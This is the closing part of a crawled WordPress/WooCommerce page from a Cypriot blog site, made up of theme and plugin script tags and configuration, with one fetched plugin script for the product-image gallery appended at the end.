//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/1c8e3ad04b2808cca0bc6fc3087bb342.js?ver=216cb" id="contact-form-7-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/5ceffe56477f94f6d3ce2612533ea1e9.js?ver=c48de" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/700a6480eff6784a0806787db68db251.js?ver=3a786" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.spitikaidi.com.cy/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/2668411c67bfd35ed3f4919c7ce084c8.js?ver=d0f7e" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
var fifuImageVars = {"fifu_woo_lbox_enabled":"1","fifu_is_product":"","fifu_is_flatsome_active":""};
//# sourceURL=fifu-image-js-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/bb1392b68eb7c41edb7963f6992799f1.js?ver=5f635" id="fifu-image-js-js"></script>
<script type="text/javascript" id="fifu-json-ld-js-extra">
/* <![CDATA[ */
var fifuJsonLd = {"url":"https://www.newsbeast.gr/image/s1200x630/fill/file/files/1/2024/03/auga-1.jpg"};
//# sourceURL=fifu-json-ld-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/60f150da910c9454a0094cc5e9e156ce.js?ver=91d1f" id="fifu-json-ld-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/cf7d4b9dd6336aadec82df361cf71604.js?ver=5cce1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-column-bg-image-js-extra">
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
//# sourceURL=fusion-column-bg-image-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/c56df4896dff2091b4f468f53dc309f0.js?ver=8c9eb" id="fusion-column-bg-image-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/ae16b6167bb4830265e661b6919b7ee9.js?ver=3208f" id="cssua-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
//# sourceURL=fusion-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/6909c5dc0304c694cee131d610bf4609.js?ver=37b5a" id="fusion-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/8449b29ac1b8bff1cc7bfaa3a4b51d2b.js?ver=a6ee4" id="bootstrap-transition-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/49bbf010b2393fab94ea40ad5ba5bf31.js?ver=b85a7" id="bootstrap-tooltip-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/8a10e4e1ea54cfc76824ca43d7f10961.js?ver=b0500" id="jquery-waypoints-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/5c77ca26468d32fa755211c1d77e3976.js?ver=326cc" id="jquery-request-animation-frame-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/11f764eeb5ca95294e59ca2eb9e1b977.js?ver=f96a5" id="jquery-caroufredsel-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/dab2926fc6f37260d6d156869c789f89.js?ver=f2dc7" id="jquery-easing-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/a81712118fc20f6f2a2a348dfcda3b29.js?ver=8aca6" id="jquery-fitvids-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/7358c106eba71495c368dd1196258224.js?ver=874b2" id="jquery-flexslider-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/eb1c2a7474f237bd6a05bddfa840c969.js?ver=4b831" id="jquery-hover-flow-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/481787a1f65431e7431c6169c705d3c8.js?ver=5821a" id="jquery-hover-intent-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/dfb8f0f156d8473ebf74e2aaf2c6372d.js?ver=790f6" id="jquery-lightbox-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/936ba2c919e2f0d63cf0e2aa4cd95cc9.js?ver=6e818" id="jquery-mousewheel-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/cf6636b40f835657400600147bb884dd.js?ver=dd313" id="jquery-placeholder-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/2a96b165f3e4bc38672443830a39e32b.js?ver=5b281" id="jquery-touch-swipe-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/f209b559199b215500c37e36540e1a4e.js?ver=e051d" id="jquery-fade-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
//# sourceURL=fusion-equal-heights-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/d44ba1849ea7e15f83d285047816aaeb.js?ver=a854c" id="fusion-equal-heights-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/7039759e2037d7385fc432c77cd7ee66.js?ver=28680" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-general-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/c5b4337b8f6ae044bd8287bf18b10215.js?ver=1cfb6" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-bg-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/d8fa4a53ba0454d55ec99597db5434a7.js?ver=2fabf" id="fusion-video-bg-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/4a7c3c5a08b158667199ce7933d6d367.js?ver=e99bd" id="fusion-waypoints-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.97","lightbox_desc":"","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"","lightbox_animation_speed":"fast","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
//# sourceURL=fusion-lightbox-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/7d87379c8202f4106dc330510770f56f.js?ver=ee04a" id="fusion-lightbox-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/38cc23abcbf9979c564de9d2e467d65a.js?ver=9f4af" id="fusion-tooltip-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/2e4d3aa753918b65dee4406abb1061af.js?ver=559b5" id="fusion-sharing-box-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/50e082002fb03c618bdce82f062cd286.js?ver=acd76" id="jquery-sticky-kit-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/95be2aeb4da045e5da8b8fdb9e78d68a.js?ver=134a9" id="vimeo-player-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/92c8d88f72bb7bf60435bb89926fcb25.js?ver=fb6be" id="avada-skip-link-focus-fix-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/de7c470a52f33064b66256e839607481.js?ver=a6c1a" id="avada-general-footer-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/1693bc7a58b67fa827de58c9db62e39e.js?ver=54f66" id="avada-quantity-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/d9b2f0ec8b6d76a641265c8c29b9b15b.js?ver=8e5e6" id="avada-crossfade-images-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/ba862e00badaeaa3ac367874a40219a3.js?ver=783a4" id="avada-select-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/d2e63b46964814addbc401f53c9c3c52.js?ver=2eacb" id="avada-tabs-widget-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/85413ccfdb349f3524e984e05b1419d3.js?ver=54b4a" id="avada-contact-form-7-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/c13e6c482de0bad823012783a5e9adc2.js?ver=1e606" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https://www.spitikaidi.com.cy/wp-admin/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
//# sourceURL=avada-live-search-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/3253b3f368f5ddc5e0335dbdf338366f.js?ver=928a8" id="avada-live-search-js"></script>
<script type="text/javascript" id="avada-comments-js-extra">
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"","title_margin_top":"0px","title_margin_bottom":"30px"};
//# sourceURL=avada-comments-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/bdcc8adfac3a66971648ebebdfae0d67.js?ver=55459" id="avada-comments-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/842b6dcaeec47475620e63dc5a03e8a8.js?ver=4d0ed" id="fusion-alert-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/b27ce15e65dea339118998092e791e06.js?ver=eadc0" id="avada-woo-product-variations-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
//# sourceURL=fusion-flexslider-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/f62923c59c0b846e5d92f86e761e4494.js?ver=7e19f" id="fusion-flexslider-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/0a386a407d5e66aa297d6f89bc6a904f.js?ver=0f800" id="avada-woo-products-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/aa2918432e7cbd43e26a349d4c87e03a.js?ver=94fe8" id="jquery-title-textillate-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/3192005bd236a12ad24f858217fe8059.js?ver=68805" id="fusion-title-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
//# sourceURL=fusion-animations-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/261e27af7e131b4f928bbfffd3f0e54c.js?ver=c2573" id="fusion-animations-js"></script>
<script type="text/javascript" id="fusion-carousel-js-extra">
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
//# sourceURL=fusion-carousel-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/20bd908a3997bf9c2b7dfbc10fae4c50.js?ver=20371" id="fusion-carousel-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"1","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-container-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/82afe49aae71deda5290e8734cd9efc0.js?ver=c9773" id="fusion-container-js"></script>
<script type="text/javascript" id="avada-woocommerce-js-extra">
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"Details","title_style_type":"","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","related_products_heading_size":"2","ajaxurl":"https://www.spitikaidi.com.cy/wp-admin/admin-ajax.php","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"18"};
//# sourceURL=avada-woocommerce-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/f34f168e51d560fa2011ac83ca4e37db.js?ver=9d188" id="avada-woocommerce-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/9637d2ab1dbe70e781595af543c6513a.js?ver=a6dbd" id="avada-woo-product-images-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"200"};
//# sourceURL=avada-elastic-slider-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/262443f6957278ea32a058f4f6573576.js?ver=48ec3" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-fade-js-extra">
/* <![CDATA[ */
var avadaFadeVars = {"page_title_fading":"1","header_position":"top"};
//# sourceURL=avada-fade-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/0b1d1b450369513da928b69e07ba47ea.js?ver=f4e3a" id="avada-fade-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
//# sourceURL=avada-drop-down-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/9b0f3a05c198267d0e5c0d833e00e522.js?ver=a21fd" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"1"};
//# sourceURL=avada-to-top-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/c0f4b7913ccdb06459d6d7db463139b4.js?ver=184aa" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1050","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"120","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"5px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
//# sourceURL=avada-header-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/a7f4abeddd9e299fffe758c164308b6f.js?ver=8812a" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"center","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"1050","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
//# sourceURL=avada-menu-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/6015162e3ea7ee5388d40ff81308bd67.js?ver=031f3" id="avada-menu-js"></script>
<script type="text/javascript" id="avada-sidebars-js-extra">
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v2","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"1050","header_sticky_tablet":"","sticky_header_shrinkage":"","nav_height":"120","sidebar_break_point":"800"};
//# sourceURL=avada-sidebars-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/c7ba46cf5bb2169fd0a3c79385e33f59.js?ver=ddfa7" id="avada-sidebars-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/4c96edabd8923278760a7849b54d93d8.js?ver=0f09f" id="bootstrap-scrollspy-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/0137078076749c74db2ccf689e9972c6.js?ver=68c83" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"0.54","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
//# sourceURL=fusion-responsive-typography-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/e554db4e70106cc2adc27346edf70650.js?ver=80287" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-scroll-to-anchor-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/c97db296d1de424cf8c9de9bb6d060ed.js?ver=c07ce" id="fusion-scroll-to-anchor-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/085523bb666707a25cd32c576c7f8a18.js?ver=13bfd" id="fusion-general-global-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/d4c721e9aee701151dae203f9d40075d.js?ver=b885d" id="avada-vertical-menu-widget-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
//# sourceURL=fusion-video-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/3d97a37f86e19abab20ac3de94c3ebe8.js?ver=9e3a7" id="fusion-video-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/442d7efb656503c0f89253979261e614.js?ver=d0d4b" id="fusion-column-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.spitikaidi.com.cy/wp-includes/js/wp-emoji-release.min.js?ver=9b99da9943e75665588f504b27f408ac"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.spitikaidi.com.cy/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.spitikaidi.com.cy/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.spitikaidi.com.cy"},{"@type":"ListItem","position":2,"name":"Blog","item":"https:\/\/www.spitikaidi.com.cy\/category\/blog\/"},{"@type":"ListItem","position":3,"name":"\u03a3\u03c5\u03bd\u03c4\u03b1\u03b3\u03ad\u03c2","item":"https:\/\/www.spitikaidi.com.cy\/category\/blog\/%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cc4b5ac380944da181052f284ae35ade","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 12:59:35 -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/70e87984db1243d7b9efb19c294df896.css -->

--- FILE ---
content_type: text/javascript
request_url: https://www.spitikaidi.com.cy/wp-content/litespeed/js/bb1392b68eb7c41edb7963f6992799f1.js?ver=5f635
body_size: 3
content:
jQuery(document).ready(function($){disableClick($);disableLink($);setTimeout(function(){jQuery('img.zoomImg').css('z-index','');if(!jQuery('img.zoomImg').attr('alt')){const $zoomImg=jQuery('img.zoomImg');const $precedingImg=$zoomImg.prev('img');if($precedingImg.length>0){$zoomImg.attr('alt',$precedingImg.attr('alt'))}}},1000);jQuery('img[height=1]').each(function(index){if(jQuery(this).attr('width')!=1)
jQuery(this).css('position','relative');})});function disableClick($){if(!fifuImageVars.fifu_woo_lbox_enabled){firstParentClass='';parentClass='';jQuery('figure.woocommerce-product-gallery__wrapper').find('div.woocommerce-product-gallery__image').each(function(index){parentClass=jQuery(this).parent().attr('class').split(' ')[0];if(!firstParentClass)
firstParentClass=parentClass;if(parentClass!=firstParentClass)
return!1;jQuery(this).children().click(function(){return!1});jQuery(this).children().children().css("cursor","default")})}}
function disableLink($){if(!fifuImageVars.fifu_woo_lbox_enabled){firstParentClass='';parentClass='';jQuery('figure.woocommerce-product-gallery__wrapper').find('div.woocommerce-product-gallery__image').each(function(index){parentClass=jQuery(this).parent().attr('class').split(' ')[0];if(!firstParentClass)
firstParentClass=parentClass;if(parentClass!=firstParentClass)
return!1;jQuery(this).children().attr("href","")})}}
jQuery(document).click(function($){fifu_fix_gallery_height()})
function fifu_fix_gallery_height(){if(fifuImageVars.fifu_is_flatsome_active){mainImage=jQuery('.woocommerce-product-gallery__wrapper div.flickity-viewport').find('img')[0];if(mainImage)
jQuery('.woocommerce-product-gallery__wrapper div.flickity-viewport').css('height',mainImage.clientHeight+'px');}}
;